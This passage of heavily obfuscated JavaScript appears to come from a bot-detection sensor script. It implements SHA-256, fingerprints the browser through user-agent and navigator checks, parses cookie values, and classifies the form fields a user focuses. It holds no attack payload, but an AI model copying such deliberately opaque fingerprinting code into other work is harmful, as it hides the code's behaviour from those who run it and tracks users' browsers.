Gq()[Wm(b65)],x1('',[][[]]))?Gq()[Wm(pv)](Kf,AD):Gq()[Wm(BL)](SQ,KX5)]?w6[Gq()[Wm(EA)](Qj,kR)][Gq()[Wm(pv)].call(null,Kf,AD)]:KE(typeof Lm()[RL(DA)],'undefined')?Lm()[RL(Qx)](mq,NI5):Lm()[RL(Sj)].call(null,jK,VI5),w6[Gq()[Wm(EA)](Qj,kR)][Gq()[Wm(c25)](l3,Vr)]?w6[Gq()[Wm(EA)](Qj,kR)][Gq()[Wm(c25)].call(null,l3,Vr)]:KE(typeof Lm()[RL(IK)],'undefined')?Lm()[RL(Qx)].call(null,mq,NI5):Lm()[RL(Sj)].apply(null,[ZN5,Ol]),Us(typeof w6[Gq()[Wm(EA)](Qj,kR)][pE()[wz(dq)].apply(null,[Dj,W65])],ZQ()[Kn(OV)](JT,UQ,BL,Sj))?w6[cq(typeof Gq()[Wm(N4)],x1([],[][[]]))?Gq()[Wm(BL)](sT,P3):Gq()[Wm(EA)].call(null,Qj,kR)][pE()[wz(dq)].call(null,Dj,W65)][KE(typeof pE()[wz(HK)],x1([],[][[]]))?pE()[wz(OV)](dq,Fs):pE()[wz(hW)](PR,Xg5)]:Gn(PR)],bR.pop(),T55;}break;case NG:{var Wt5;fN5-=Vg;return bR.pop(),Wt5=x25,Wt5;}break;case rU:{if(KE(gN5,undefined)&&KE(gN5,null)&&nQ(gN5[pE()[wz(OV)].apply(null,[dq,h9])],OV)){try{var Sx=bR.length;var wP5=gj({});var tP5=w6[KE(typeof pE()[wz(wx)],x1('',[][[]]))?pE()[wz(vB)](Wp,dd):pE()[wz(hW)](Cn,tQ)](gN5)[pE()[wz(b8)](Bv,D9)](Lm()[RL(W3)].call(null,Rp,vl));if(nQ(tP5[pE()[wz(OV)].call(null,dq,h9)],hW)){x25=w6[Gq()[Wm(JW)].call(null,n7,JW)](tP5[vT[DY]],Zq);}}catch(bX5){bR.splice(Q1(Sx,PR),Infinity,Oc5);}}fN5+=Ng;}break;case rc:{var gN5=kU5[AF];fN5-=wJ;var x25;bR.push(Oc5);}break;case Pc:{return String(...kU5);}break;case l5:{return parseInt(...kU5);}break;}}};var cY=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tc5=function(){return w6["Math"]["floor"](w6["Math"]["random"]()*100000+10000);};function Uc(){X6=[];if(typeof window!=='undefined'){w6=window;}else if(typeof global!=='undefined'){w6=global;}else{w6=this;}}var rw=function(ZH5,mJ5){return ZH5*mJ5;};var U7=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var VD=function(PH5,fJ5){return PH5[k7[XD]](fJ5);};var J55=function(){return IM.apply(this,[Yg,arguments]);};var DQ=function VN5(dk5,QZ){'use strict';var sg5=VN5;switch(dk5){case PN:{var JN5=function(WI5,XP5){bR.push(dq);if(gj(IJ5)){for(var qx=OV;c7(qx,Hs);++qx){if(c7(qx,Pw)||cq(qx,Ks)||cq(qx,Cv)||cq(qx,KY)){sh5[qx]=Gn(PR);}else{sh5[qx]=IJ5[pE()[wz(OV)](dq,fH5)];IJ5+=w6[Gq()[Wm(rC)](OX5,TQ)][Gq()[Wm(TQ)](CX5,xA)](qx);}}}var TU5=Jl()[RA(jM)].call(null,Wp,gj(gj([])),EI5,PR);for(var Th5=OV;c7(Th5,WI5[pE()[wz(OV)](dq,fH5)]);Th5++){var U25=WI5[Jl()[RA(wS)].call(null,FQ,vM,IZ,JT)](Th5);var JX5=sp(kj(XP5,wS),vT[rC]);XP5*=vT[hW];XP5&=X6[pE()[wz(fC)](BL,lz)]();XP5+=vT[JW];XP5&=vT[jM];var NX5=sh5[WI5[KE(typeof Jl()[RA(g9)],x1([],[][[]]))?Jl()[RA(TQ)].call(null,r8,wS,P7,TC):Jl()[RA(AD)](m9,gj(gj([])),n4,W3)](Th5)];if(cq(typeof U25[Lm()[RL(vw)](FY,X1)],pE()[wz(H7)].call(null,H7,WQ))){var SH5=U25[Lm()[RL(vw)].apply(null,[FY,X1])](X6[Lm()[RL(b8)](Lp,gb)]());if(hH5(SH5,vT[wS])&&c7(SH5,Hs)){NX5=sh5[SH5];}}if(hH5(NX5,OV)){var FP5=Ob(JX5,IJ5[pE()[wz(OV)](dq,fH5)]);NX5+=FP5;NX5%=IJ5[pE()[wz(OV)](dq,fH5)];U25=IJ5[NX5];}TU5+=U25;}var zX5;return bR.pop(),zX5=TU5,zX5;};var Wx=function(XJ5){var CD=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var g25=0x6a09e667;var gH5=0xbb67ae85;var Z25=0x3c6ef372;var hh5=0xa54ff53a;var TD=0x510e527f;var vh5=0x9b05688c;var bH5=0x1f83d9ab;var wD=0x5be0cd19;var J65=FG5(XJ5);var xJ5=J65["length"]*8;J65+=w6["String"]["fromCharCode"](0x80);var cg5=J65["length"]/4+2;var d65=w6["Math"]["ceil"](cg5/16);var QN5=new (w6["Array"])(d65);for(var PI5=0;PI5<d65;PI5++){QN5[PI5]=new (w6["Array"])(16);for(var HP5=0;HP5<16;HP5++){QN5[PI5][HP5]=J65["charCodeAt"](PI5*64+HP5*4)<<24|J65["charCodeAt"](PI5*64+HP5*4+1)<<16|J65["charCodeAt"](PI5*64+HP5*4+2)<<8|J65["charCodeAt"](PI5*64+HP5*4+3)<<0;}}var GZ=xJ5/w6["Math"]["pow"](2,32);QN5[d65-1][14]=w6["Math"]["floor"](GZ);QN5[d65-1][15]=xJ5;for(var jN5=0;jN5<d65;jN5++){var lc5=new (w6["Array"])(64);var NH5=g25;var q65=gH5;var pP5=Z25;var Rh5=hh5;var s25=TD;var wJ5=vh5;var UJ5=bH5;var Jx=wD;for(var c55=0;c55<64;c55++){var lx=void 0,EN5=void 0,t55=void 0,lU5=void 0,ZU5=void 0,L55=void 0;if(c55<16)lc5[c55]=QN5[jN5][c55];else{lx=zJ5(lc5[c55-15],7)^zJ5(lc5[c55-15],18)^lc5[c55-15]>>>3;EN5=zJ5(lc5[c55-2],17)^zJ5(lc5[c55-2],19)^lc5[c55-2]>>>10;lc5[c55]=lc5[c55-16]+lx+lc5[c55-7]+EN5;}EN5=zJ5(s25,6)^zJ5(s25,11)^zJ5(s25,25);t55=s25&wJ5^~s25&UJ5;lU5=Jx+EN5+t55+CD[c55]+lc5[c55];lx=zJ5(NH5,2)^zJ5(NH5,13)^zJ5(NH5,22);ZU5=NH5&q65^NH5&pP5^q65&pP5;L55=lx+ZU5;Jx=UJ5;UJ5=wJ5;wJ5=s25;s25=Rh5+lU5>>>0;Rh5=pP5;pP5=q65;q65=NH5;NH5=lU5+L55>>>0;}g25=g25+NH5;gH5=gH5+q65;Z25=Z25+pP5;hh5=hh5+Rh5;TD=TD+s25;vh5=vh5+wJ5;bH5=bH5+UJ5;wD=wD+Jx;}return [g25>>24&0xff,g25>>16&0xff,g25>>8&0xff,g25&0xff,gH5>>24&0xff,gH5>>16&0xff,gH5>>8&0xff,gH5&0xff,Z25>>24&0xff,Z25>>16&0xff,Z25>>8&0xff,Z25&0xff,hh5>>24&0xff,hh5>>16&0xff,hh5>>8&0xff,hh5&0xff,TD>>24&0xff,TD>>16&0xff,TD>>8&0xff,TD&0xff,vh5>>24&0xff,vh5>>16&0xff,vh5>>8&0xff,vh5&0xff,bH5>>24&0xff,bH5>>16&0xff,bH5>>8&0xff,bH5&0xff,wD>>24&0xff,wD>>16&0xff,wD>>8&0xff,wD&0xff];};var FN5=function(){var YP5=gm();var LP5=-1;if(YP5["indexOf"]('Trident/7.0')>-1)LP5=11;else if(YP5["indexOf"]('Trident/6.0')>-1)LP5=10;else if(YP5["indexOf"]('Trident/5.0')>-1)LP5=9;else LP5=0;return LP5>=9;};var It5=function(){var gZ=Ex();var MZ=w6["Object"]["prototype"]["hasOwnProperty"].call(w6["Navigator"]["prototype"],'mediaDevices');var wG5=w6["Object"]["prototype"]["hasOwnProperty"].call(w6["Navigator"]["prototype"],'serviceWorker');var qI5=! !w6["window"]["browser"];var R25=typeof w6["ServiceWorker"]==='function';var qJ5=typeof w6["ServiceWorkerContainer"]==='function';var cc5=typeof w6["frames"]["ServiceWorkerRegistration"]==='function';var BP5=w6["window"]["location"]&&w6["window"]["location"]["protocol"]==='http:';var Vh5=gZ&&(!MZ||!wG5||!R25||!qI5||!qJ5||!cc5)&&!BP5;return Vh5;};var Ex=function(){var IN5=gm();var HH5=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](IN5);var lh5=w6["navigator"]["platform"]==='MacIntel'&&w6["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](IN5)&&!w6["window"]["MSStream"]&&typeof w6["navigator"]["standalone"]!=='undefined';return HH5||lh5;};var JH5=function(DU5){var l55=w6["Math"]["floor"](w6["Math"]["random"]()*100000+10000);var TJ5=w6["String"](DU5*l55);var RP5=0;var fg5=[];var CZ=TJ5["length"]>=18?true:false;while(fg5["length"]<6){fg5["push"](w6["parseInt"](TJ5["slice"](RP5,RP5+2),10));RP5=CZ?RP5+3:RP5+2;}var UU5=FX5(fg5);return [l55,UU5];};var fh5=function(SG5){if(SG5===null||SG5===undefined){return 0;}var QP5=function hG5(AP5){return SG5["toLowerCase"]()["includes"](AP5["toLowerCase"]());};var E25=0;(kt5&&kt5["fields"]||[])["some"](function(cI5){var MN5=cI5["type"];var NZ=cI5["labels"];if(NZ["some"](QP5)){E25=l65[MN5];if(cI5["extensions"]&&cI5["extensions"]["labels"]&&cI5["extensions"]["labels"]["some"](function(qc5){return SG5["toLowerCase"]()["includes"](qc5["toLowerCase"]());})){E25=l65[cI5["extensions"]["type"]];}return true;}return false;});return E25;};var Vx=function(MG5){if(MG5===undefined||MG5==null){return false;}var HG5=function VP5(k65){return MG5["toLowerCase"]()===k65["toLowerCase"]();};return fU5["some"](HG5);};var Oh5=function(zP5){try{var LJ5=new (w6["Set"])(w6["Object"]["values"](l65));return zP5["split"](';')["some"](function(H55){var g65=H55["split"](',');var vc5=w6["Number"](g65[g65["length"]-1]);return LJ5["has"](vc5);});}catch(j25){return false;}};var l25=function(nh5){var Tg5='';var V65=0;if(nh5==null||w6["document"]["activeElement"]==null){return tC(cJ,["elementFullId",Tg5,"elementIdType",V65]);}var LU5=['id','name','for','placeholder','aria-label','aria-labelledby'];LU5["forEach"](function(ph5){if(!nh5["hasAttribute"](ph5)||Tg5!==''&&V65!==0){return;}var v25=nh5["getAttribute"](ph5);if(Tg5===''&&(v25!==null||v25!==undefined)){Tg5=v25;}if(V65===0){V65=fh5(v25);}});return tC(cJ,["elementFullId",Tg5,"elementIdType",V65]);};var sJ5=function(hP5){var Zg5;if(hP5==null){Zg5=w6["document"]["activeElement"];}else Zg5=hP5;if(w6["document"]["activeElement"]==null)return -1;var lH5=Zg5["getAttribute"]('name');if(lH5==null){var vJ5=Zg5["getAttribute"]('id');if(vJ5==null)return -1;else return jw(vJ5);}return jw(lH5);};var lg5=function(rk5){var S65=-1;var zt5=[];if(! !rk5&&typeof rk5==='string'&&rk5["length"]>0){var VX5=rk5["split"](';');if(VX5["length"]>1&&VX5[VX5["length"]-1]===''){VX5["pop"]();}S65=w6["Math"]["floor"](w6["Math"]["random"]()*VX5["length"]);var Ot5=VX5[S65]["split"](',');for(var N25 in Ot5){if(!w6["isNaN"](Ot5[N25])&&!w6["isNaN"](w6["parseInt"](Ot5[N25],10))){zt5["push"](Ot5[N25]);}}}else{var dh5=w6["String"](qW(1,5));var FI5='1';var SN5=w6["String"](qW(20,70));var Jt5=w6["String"](qW(100,300));var F55=w6["String"](qW(100,300));zt5=[dh5,FI5,SN5,Jt5,F55];}return [S65,zt5];};var B25=function(AH5,SJ5){var Y25=typeof AH5==='string'&&AH5["length"]>0;var vX5=!w6["isNaN"](SJ5)&&(w6["Number"](SJ5)===-1||ML()<w6["Number"](SJ5));if(!(Y25&&vX5)){return false;}var TG5='^([a-fA-F0-9]{31,32})$';return AH5["search"](TG5)!==-1;};var M55=function(t65,HJ5,Bc5){var dG5;do{dG5=CI5(jc,[t65,HJ5]);}while(cq(Ob(dG5,Bc5),OV));return dG5;};var Vg5=function(nI5){bR.push(xX5);var Rt5=Ex(nI5);var Uk5=w6[Lm()[RL(g9)].apply(null,[WR,Az])][Jl()[RA(Zq)](Sz,q9,t25,NK)][Lm()[RL(S4)].apply(null,[qs,AB])].call(w6[KE(typeof Lm()[RL(OV)],'undefined')?Lm()[RL(Y4)](W7,CU5):Lm()[RL(Sj)].apply(null,[KI5,Cv])][Jl()[RA(Zq)].call(null,Sz,B0,t25,Xr)],ZQ()[Kn(Um)](xk5,xC,JB,g9));var k55=w6[Lm()[RL(g9)](WR,Az)][Jl()[RA(Zq)](Sz,b8,t25,gj({}))][Lm()[RL(S4)].apply(null,[qs,AB])].call(w6[Lm()[RL(Y4)](W7,CU5)][Jl()[RA(Zq)](Sz,P3,t25,r8)],cq(typeof pE()[wz(mB)],x1('',[][[]]))?pE()[wz(hW)](Nx,fI5):pE()[wz(JT)](EA,rs));var Q55=gj(gj(w6[Lm()[RL(JW)].call(null,Xq,Rv)][EY()[XC(TQ)].call(null,hW,jM,qw,pZ)]));var k25=cq(typeof w6[Lm()[RL(IK)].call(null,LZ,Wh5)],pE()[wz(H7)].apply(null,[H7,sZ]));var LN5=cq(typeof w6[cq(typeof Jl()[RA(Ks)],'undefined')?Jl()[RA(AD)].apply(null,[hx,KY,tK,gj(gj([]))]):Jl()[RA(kC)](wx,Wp,VC,KY)],pE()[wz(H7)](H7,sZ));var Mc5=cq(typeof w6[pE()[wz(Y4)](If,ct5)][Jl()[RA(gT)].apply(null,[Q0,vQ,wU5,P3])],pE()[wz(H7)](H7,sZ));var Qg5=w6[Lm()[RL(JW)](Xq,Rv)][Gq()[Wm(XY)](SI5,s3)]&&cq(w6[Lm()[RL(JW)].apply(null,[Xq,Rv])][Gq()[Wm(XY)](SI5,s3)][KE(typeof Gq()[Wm(sw)],x1([],[][[]]))?Gq()[Wm(mB)](pN5,TB):Gq()[Wm(BL)](EZ,SI5)],Gq()[Wm(dq)].apply(null,[kZ,XU5]));var I65=Rt5&&(gj(Uk5)||gj(k55)||gj(k25)||gj(Q55)||gj(LN5)||gj(Mc5))&&gj(Qg5);var qk5;return bR.pop(),qk5=I65,qk5;};var Rk5=function(g55){var lX5;bR.push(BL);return lX5=IG5()[Gq()[Wm(IK)](l8,j8)](function KD(vN5){bR.push(Qv);while(PR)switch(vN5[Lm()[RL(Nb)](hz,OE)]=vN5[cq(typeof Jl()[RA(g9)],x1([],[][[]]))?Jl()[RA(AD)](Gr,kC,Yr,XY):Jl()[RA(g8)](dD,vw,lL,Xr)]){case OV:if(FK(Jl()[RA(W3)].apply(null,[C4,A9,zl,q9]),w6[KE(typeof Gq()[Wm(Zw)],'undefined')?Gq()[Wm(EA)].call(null,kA,kR):Gq()[Wm(BL)].call(null,AN5,EB)])){vN5[Jl()[RA(g8)].apply(null,[dD,TC,lL,Wp])]=AD;break;}{var pU5;return pU5=vN5[Jl()[RA(t3)].call(null,Pw,Xr,X1,gj(gj({})))](Jl()[RA(fw)](hD,gj({}),cA,DY),null),bR.pop(),pU5;}case AD:{var qg5;return qg5=vN5[KE(typeof Jl()[RA(TC)],'undefined')?Jl()[RA(t3)].call(null,Pw,FY,X1,Nb):Jl()[RA(AD)].call(null,V7,JW,Qv,gj(gj([])))](Jl()[RA(fw)].call(null,hD,fC,cA,gj(gj({}))),w6[Gq()[Wm(EA)](kA,kR)][Jl()[RA(W3)](C4,MT,zl,q9)][pE()[wz(IK)](Y4,lV)](g55)),bR.pop(),qg5;}case XD:case KE(typeof ZQ()[Kn(QT)],x1(Jl()[RA(jM)](Wp,P3,M6,DY),[][[]]))?ZQ()[Kn(g9)].call(null,ck5,Rv,AD,XD):ZQ()[Kn(hW)](kP5,DI5,W3,BH5):{var Ng5;return Ng5=vN5[KE(typeof pE()[wz(q9)],x1('',[][[]]))?pE()[wz(g8)].call(null,rC,vq):pE()[wz(hW)].apply(null,[DC,K8])](),bR.pop(),Ng5;}}bR.pop();},null,null,null,w6[pE()[wz(Nb)].call(null,PC,IE)]),bR.pop(),lX5;};var nN5=function(){if(gj({})){}else if(gj([])){}else if(gj([])){}else if(gj(gj(AF))){}else if(gj(AF)){return function j65(){bR.push(C7);var Ft5=gm();var dc5=Jl()[RA(jM)](Wp,JT,lm,Nb);var vx=[];for(var WZ=OV;c7(WZ,hW);WZ++){var fc5=mv(Ft5);vx[KE(typeof Gq()[Wm(qs)],x1('',[][[]]))?Gq()[Wm(PR)](bM,tK):Gq()[Wm(BL)](Nv,RK)](fc5);dc5=x1(dc5,Ft5[fc5]);}var MD=[dc5,vx];var I55;return I55=MD[EY()[XC(PR)](Zq,rC,ws,Vc5)](Gq()[Wm(q9)](ct5,qP5)),bR.pop(),I55;};}else{}};var bG5=function(){bR.push(BL);try{var lZ=bR.length;var QU5=gj(gj(AF));var Sh5=F8();var YX5=Ag5()[KE(typeof Jl()[RA(pT)],x1('',[][[]]))?Jl()[RA(mY)](wB,TK,Os,Um):Jl()[RA(AD)].apply(null,[CQ,r8,c65,HK])](new (w6[Jl()[RA(jK)](DY,Wz,w55,W3)])(cq(typeof mK()[lB(hW)],x1([],[][[]]))?mK()[lB(XD)](F3,vG5,Xs,Mr):mK()[lB(Um)].call(null,Pt5,PR,H7,g8),KE(typeof Gq()[Wm(EA)],x1('',[][[]]))?Gq()[Wm(MY)](lG5,Hp):Gq()[Wm(BL)].apply(null,[Ps,BH5])),Lm()[RL(MY)](pB,Ak5));var B65=F8();var fx=Q1(B65,Sh5);var DD;return DD=tC(cJ,[cq(typeof Gq()[Wm(NK)],x1([],[][[]]))?Gq()[Wm(BL)].apply(null,[Ih5,VI5]):Gq()[Wm(r8)].apply(null,[Pv,mc5]),YX5,mK()[lB(QT)](vI5,AD,Bv,qv),fx]),bR.pop(),DD;}catch(F65){bR.splice(Q1(lZ,PR),Infinity,BL);var b55;return bR.pop(),b55={},b55;}bR.pop();};var Ag5=function(){bR.push(CX5);var LI5=w6[pE()[wz(MY)].apply(null,[QM,b9])][Jl()[RA(Wz)](K65,B0,pL,mY)]?w6[pE()[wz(MY)].call(null,QM,b9)][Jl()[RA(Wz)](K65,TC,pL,S4)]:Gn(PR);var Lx=w6[pE()[wz(MY)].call(null,QM,b9)][mK()[lB(TQ)].apply(null,[wh5,Zq,kR,P65])]?w6[pE()[wz(MY)].call(null,QM,b9)][cq(typeof mK()[lB(QT)],x1([],[][[]]))?mK()[lB(XD)](g8,ws,Lp,t3):mK()[lB(TQ)](wh5,Zq,Wz,P65)]:Gn(PR);var pc5=w6[Gq()[Wm(EA)](Hd,kR)][KE(typeof mK()[lB(QT)],x1(Jl()[RA(jM)](Wp,A8,JI,XD),[][[]]))?mK()[lB(Xs)](Ih5,BL,Tn,T65):mK()[lB(XD)].apply(null,[m55,Wv,DA,hU5])]?w6[Gq()[Wm(EA)](Hd,kR)][cq(typeof mK()[lB(BL)],x1(Jl()[RA(jM)](Wp,XD,JI,Y4),[][[]]))?mK()[lB(XD)].call(null,AZ,YK,QT,Br):mK()[lB(Xs)].call(null,Ih5,BL,Sj,T65)]:Gn(PR);var mZ=w6[Gq()[Wm(EA)].call(null,Hd,kR)][ZQ()[Kn(S4)].call(null,If,X25,WR,sw)]?w6[Gq()[Wm(EA)](Hd,kR)][ZQ()[Kn(S4)](If,X25,HK,sw)]():Gn(PR);var W25=w6[KE(typeof Gq()[Wm(Zw)],x1('',[][[]]))?Gq()[Wm(EA)].apply(null,[Hd,kR]):Gq()[Wm(BL)](LL,QI5)][Jl()[RA(N4)].call(null,zT,mY,NY,MT)]?w6[Gq()[Wm(EA)].call(null,Hd,kR)][Jl()[RA(N4)](zT,zQ,NY,q9)]:Gn(PR);var tI5=Gn(PR);var Bk5=[Jl()[RA(jM)].call(null,Wp,gj(gj({})),JI,P3),tI5,pE()[wz(FM)](Tv,kG5),vR(ZH,[]),vR(jU,[]),vR(X,[]),vR(lN,[]),CI5(KG,[]),vR(cJ,[]),LI5,Lx,pc5,mZ,W25];var kk5;return kk5=Bk5[KE(typeof EY()[XC(BL)],x1([],[][[]]))?EY()[XC(PR)].apply(null,[DA,rC,ws,X25]):EY()[XC(JW)].call(null,sw,YN5,XX5,WU5)](KE(typeof pE()[wz(gT)],x1([],[][[]]))?pE()[wz(kR)](wB,Jd):pE()[wz(hW)](IK,mg5)),bR.pop(),kk5;};var AI5=function(){var sD;bR.push(PG5);return sD=vR(jF,[w6[Lm()[RL(JW)](Xq,Af)]]),bR.pop(),sD;};var cP5=function(){var XZ=[H25,RI5];bR.push(Tn);var EG5=Tl(Lt5);if(KE(EG5,gj(Rt))){try{var gJ5=bR.length;var zh5=gj(gj(AF));var bZ=w6[cq(typeof pE()[wz(kC)],x1([],[][[]]))?pE()[wz(hW)].call(null,jH5,dK):pE()[wz(vB)].apply(null,[Wp,AZ])](EG5)[pE()[wz(b8)].call(null,Bv,dQ)](Lm()[RL(W3)](Rp,RH5));if(hH5(bZ[pE()[wz(OV)](dq,WN5)],vT[PR])){var Cx=w6[Gq()[Wm(JW)](M4,JW)](bZ[AD],vT[FY]);Cx=w6[Gq()[Wm(t3)].apply(null,[N55,R8])](Cx)?H25:Cx;XZ[OV]=Cx;}}catch(BU5){bR.splice(Q1(gJ5,PR),Infinity,Tn);}}var xU5;return bR.pop(),xU5=XZ,xU5;};var kh5=function(){bR.push(nU5);var kg5=[Gn(vT[AD]),Gn(PR)];var UX5=Tl(Yg5);if(KE(UX5,gj(gj(AF)))){try{var kN5=bR.length;var Lk5=gj(Rt);var Kh5=w6[pE()[wz(vB)](Wp,Hm)](UX5)[pE()[wz(b8)].apply(null,[Bv,Tj])](Lm()[RL(W3)](Rp,F1));if(hH5(Kh5[pE()[wz(OV)].apply(null,[dq,zV])],vT[PR])){var mU5=w6[cq(typeof Gq()[Wm(sw)],'undefined')?Gq()[Wm(BL)](CM,Wp):Gq()[Wm(JW)].apply(null,[xn,JW])](Kh5[vT[AD]],Zq);var PJ5=w6[KE(typeof Gq()[Wm(N4)],x1([],[][[]]))?Gq()[Wm(JW)](xn,JW):Gq()[Wm(BL)].call(null,M65,HI5)](Kh5[XD],Zq);mU5=w6[Gq()[Wm(t3)](mW,R8)](mU5)?Gn(PR):mU5;PJ5=w6[Gq()[Wm(t3)](mW,R8)](PJ5)?Gn(PR):PJ5;kg5=[PJ5,mU5];}}catch(Ch5){bR.splice(Q1(kN5,PR),Infinity,nU5);}}var NN5;return bR.pop(),NN5=kg5,NN5;};var Ix=function(){bR.push(Wz);var zZ=Jl()[RA(jM)].call(null,Wp,q9,SP5,Mr);var hI5=Tl(Yg5);if(hI5){try{var Fk5=bR.length;var xc5=gj([]);var hZ=w6[pE()[wz(vB)].call(null,Wp,AB)](hI5)[KE(typeof pE()[wz(kC)],x1('',[][[]]))?pE()[wz(b8)](Bv,N65):pE()[wz(hW)](bc5,wZ)](Lm()[RL(W3)](Rp,dN5));zZ=hZ[OV];}catch(Rg5){bR.splice(Q1(Fk5,PR),Infinity,Wz);}}var Bx;return bR.pop(),Bx=zZ,Bx;};var jx=function(){var BN5=Tl(Yg5);bR.push(G55);if(BN5){try{var BD=bR.length;var OP5=gj({});var Uh5=w6[pE()[wz(vB)].call(null,Wp,VR)](BN5)[KE(typeof pE()[wz(kC)],'undefined')?pE()[wz(b8)].call(null,Bv,WL):pE()[wz(hW)].apply(null,[f4,CU5])](KE(typeof Lm()[RL(N4)],x1('',[][[]]))?Lm()[RL(W3)].call(null,Rp,l6):Lm()[RL(Sj)](v0,U8));if(hH5(Uh5[pE()[wz(OV)].call(null,dq,AL)],wS)){var jP5=w6[Gq()[Wm(JW)](bc5,JW)](Uh5[X6[Gq()[Wm(R8)].apply(null,[sB,kM])]()],Zq);var D55;return D55=w6[Gq()[Wm(t3)](bd,R8)](jP5)||cq(jP5,Gn(vT[AD]))?Gn(X6[Lm()[RL(g8)](k8,bS)]()):jP5,bR.pop(),D55;}}catch(HZ){bR.splice(Q1(BD,PR),Infinity,G55);var gk5;return bR.pop(),gk5=Gn(PR),gk5;}}var P25;return bR.pop(),P25=Gn(vT[AD]),P25;};var Tk5=function(){var Og5=Tl(Yg5);bR.push(Ac5);if(Og5){try{var YH5=bR.length;var UP5=gj([]);var BX5=w6[KE(typeof pE()[wz(vw)],x1('',[][[]]))?pE()[wz(vB)].call(null,Wp,Df):pE()[wz(hW)](Y65,bU5)](Og5)[pE()[wz(b8)](Bv,rd)](cq(typeof Lm()[RL(If)],x1('',[][[]]))?Lm()[RL(Sj)](LD,Rv):Lm()[RL(W3)](Rp,DG5));if(cq(BX5[pE()[wz(OV)].call(null,dq,cW)],wS)){var kJ5;return bR.pop(),kJ5=BX5[JW],kJ5;}}catch(dP5){bR.splice(Q1(YH5,PR),Infinity,Ac5);var sk5;return bR.pop(),sk5=null,sk5;}}var FZ;return bR.pop(),FZ=null,FZ;};var TI5=function(ZX5,d25){bR.push(dw);for(var Px=X6[Lm()[RL(b8)](Lp,fA)]();c7(Px,d25[pE()[wz(OV)].call(null,dq,Tz)]);Px++){var GG5=d25[Px];GG5[pE()[wz(sw)](Bw,pX5)]=GG5[pE()[wz(sw)].apply(null,[Bw,pX5])]||gj([]);GG5[Lm()[RL(TQ)].apply(null,[kC,Q25])]=gj(gj(Rt));if(FK(Gq()[Wm(LK)].call(null,Zf,LB),GG5))GG5[Lm()[RL(QT)].call(null,xK,Iv)]=gj(gj(Rt));w6[Lm()[RL(g9)](WR,dj)][Lm()[RL(Bw)](Mr,TN5)](ZX5,Jc5(GG5[EY()[XC(MT)](Pw,XD,Uc5,fX5)]),GG5);}bR.pop();};var ZD=function(Zh5,dZ,Gt5){bR.push(Rw);if(dZ)TI5(Zh5[Jl()[RA(Zq)].apply(null,[Sz,Tn,b25,gj(gj([]))])],dZ);if(Gt5)TI5(Zh5,Gt5);w6[Lm()[RL(g9)].call(null,WR,N0)][cq(typeof Lm()[RL(Zq)],'undefined')?Lm()[RL(Sj)].call(null,NY,V8):Lm()[RL(Bw)](Mr,N65)](Zh5,Jl()[RA(Zq)](Sz,XD,b25,gj(PR)),tC(cJ,[KE(typeof Lm()[RL(Xm)],'undefined')?Lm()[RL(QT)](xK,sv):Lm()[RL(Sj)](Lg5,Mk5),gj(Rt)]));var jh5;return bR.pop(),jh5=Zh5,jh5;};var Jc5=function(UI5){bR.push(JK);var n65=QG5(UI5,Gq()[Wm(H7)].call(null,VS,Xs));var JZ;return JZ=Dn(Gq()[Wm(Ks)](XM,hQ),vg5(n65))?n65:w6[Gq()[Wm(rC)].apply(null,[Jd,TQ])](n65),bR.pop(),JZ;};var QG5=function(sx,YD){bR.push(RC);if(Us(mK()[lB(AD)](Or,JW,w4,U8),vg5(sx))||gj(sx)){var fk5;return bR.pop(),fk5=sx,fk5;}var Ec5=sx[w6[Gq()[Wm(Bw)](PP5,A7)][Lm()[RL(Y8)].apply(null,[bP5,kY])]];if(KE(LC(OV),Ec5)){var NP5=Ec5.call(sx,YD||(cq(typeof Gq()[Wm(hT)],x1([],[][[]]))?Gq()[Wm(BL)](LX5,hz):Gq()[Wm(S4)](Aw,Uv)));if(Us(mK()[lB(AD)](Or,JW,H7,U8),vg5(NP5))){var BZ;return bR.pop(),BZ=NP5,BZ;}throw new (w6[ZQ()[Kn(PR)](Nn,Bn,Sj,Sj)])(pE()[wz(gT)](VY,fG5));}var KP5;return KP5=(cq(Gq()[Wm(H7)](ZG5,Xs),YD)?w6[Gq()[Wm(rC)](Os,TQ)]:w6[Lm()[RL(IE)].call(null,qG5,R3)])(sx),bR.pop(),KP5;};var Ik5=function(X65){bR.push(kY);if(gj(X65)){GJ5=X6[ZQ()[Kn(Xs)](R4,QX5,QM,rC)]();r25=dD;Gg5=FY;K55=TQ;xH5=TQ;GN5=TQ;A25=TQ;Xt5=TQ;C65=TQ;}bR.pop();};var Mx=function(){bR.push(hJ5);f25=Jl()[RA(jM)].call(null,Wp,vw,xE,N4);lD=OV;MI5=OV;rN5=OV;GX5=Jl()[RA(jM)].apply(null,[Wp,xA,xE,gj(OV)]);h25=OV;Q65=OV;Jh5=OV;JI5=cq(typeof Jl()[RA(Bw)],x1('',[][[]]))?Jl()[RA(AD)](XX5,dn,E65,r8):Jl()[RA(jM)](Wp,qs,xE,hQ);nc5=OV;bR.pop();XI5=vT[XD];cU5=OV;v65=OV;Ek5=OV;Bg5=OV;};var 